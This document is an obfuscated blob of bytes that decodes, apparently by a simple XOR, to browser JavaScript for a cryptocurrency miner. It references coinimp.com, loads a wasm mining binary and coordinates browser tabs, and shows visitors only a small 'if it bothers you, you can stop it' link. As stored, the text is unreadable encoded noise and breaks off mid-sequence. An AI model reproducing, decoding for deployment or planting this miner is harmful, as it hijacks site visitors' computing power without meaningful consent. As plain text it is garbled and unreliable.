XYH\x05\x0f^YTAH\x0f\x01\x0d\x0f]B^DYDBC\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x06\x0d\x0f\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dNBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x0d\x06\x0d\x0f\x16OLNFJ_BXCI\x00NBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x0d\x06\x0d\x0f\x16\x0dEHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0dKBCY\x00^DWH\x17\x0d\x1c\x03\x1f\x18_H@\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dADCH\x00EHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dOBYEH_yHUY\x0d\x10\x0dIBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0a\x03\x0ddK\x0dDY\x0dOBYEH_^\x0dTBX\x01\x0dTBX\x0dNLC\x0d\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x1f\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03E_HK\x0d\x10\x0d\x0f\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03YDYAH\x0d\x10\x0d\x0f^YB]\x0dDY\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03LIIh[HCYaD^YHCH_\x05\x0fNADNF\x0f\x01\x0dKXCNYDBC\x05H[HCY\x04V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY\x03]_H[HCYiHKLXAY\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0f^YB]\x0dDY\x0f\x04\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0aNBDCD@]\x03NB@\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0aNBDCD@]\x03NB@\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03E_HK\x0d\x10\x0d\x0fEYY]^\x17\x02\x02NBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03YDYAH\x0d\x10\x0d\x0fNBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fNBDCD@]\x03NB@\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^]ADYHI}L_Y^v\x1cp\x03DCIHUbK\x05\x0a^YB]\x0dDY\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x1f\x0d\x10\x0d^]ADYHI}L_Y^v\x1cp\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0f^YB]\x0dDY\x0f\x04\x0d\x10\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI~YB]dY\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0fKABLY\x17\x0d_DJEY\x16\x0dID^]ALT\x17\x0dDCADCH\x00OABNF\x16\x0dKBCY\x00ZHDJEY\x17\x0d\x1a\x1d\x1d\x16\x0dYHUY\x00^ELIBZ\x17\x0d\x1d\x0d\x1c]U\x0d\x1d\x0d\x0eKKK\x16\x0d@L_JDC\x00_DJEY\x17\x0d\x1c\x18]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fCBCH\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x01\x0dYELY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^YL_YcBZ\x0ap\x0d\x10\x0dL^TCN\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x0c\x10\x10\x0dnADHCYv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arX]ILYHyLO^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x0d\x0b\x0b\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dUOO\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHN\x1a\x18L\x0d\x10\x0dLZLDY\x0dKHYNE\x05nADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0d\x0ae\x18\x1fAnCXN\x03ZL^@\x0a\x01\x0dV\x0d\x0aN_HIHCYDLA^\x0a\x17\x0d\x0a^L@H\x00B_DJDC\x0a\x0dP\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1eHN\x1a\x18Lv\x0aBF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0aKLDAHIqU\x1f\x1dYBqU\x1f\x1dABLIqU\x1f\x1dZL^@qU\x1f\x1dODCL_TqU\x1f\x1dKDAHqU\x1f\x1dLYqU\x1f\x1dqU\x1f\x1a\x0a\x0d\x06\x0d\x0ae\x18\x1fAnCXN\x03ZL^@\x0a\x0d\x06\x0d\x0aqU\x1f\x1a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0a[H_DKTyE_HLI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05YED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNY\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x13\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1dI\x18\x1e\x1e\x0d\x10\x0dABNLA~YB_LJHv\x0aJHYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1b\x1eIKH\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x1b\x1eIKHv\x0aDIHCY\x0ap\x0d\x0c\x10\x10\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0dr\x1dU\x1c\x1b\x1eIKHv\x0aYD@H\x0ap\x0d\x11\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1eLIO\x15H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arX]ILYHyLO^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x11\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x18O\x1b\x1bO\x0d\x10\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0dYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^YB]\x0ap\x05\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05\x0cr\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0d\x0cYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0arZLDYDCJkB_lXYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arON\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0a]B^Y`H^^LJH\x0ap\x05\x0a]DCJ\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dABNLA~YB_LJHv\x0a^HYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x01\x0dg~bcv\x0a^Y_DCJDKT\x0ap\x05V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYD@H\x0a\x17\x0diLYHv\x0aCBZ\x0ap\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1c\x19KH\x1aN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0